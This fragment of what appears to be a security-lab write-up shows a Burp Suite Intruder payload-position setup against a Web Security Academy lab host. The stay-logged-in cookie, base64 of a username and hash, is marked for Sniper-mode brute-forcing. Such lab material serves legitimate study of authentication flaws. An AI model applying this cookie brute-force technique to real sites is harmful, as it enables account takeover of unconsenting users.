 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /my-account HTTP/1.1
Host: 0ade004503296b9880b1d5a8002200b6.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ade004503296b9880b1d5a8002200b6.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
先知社区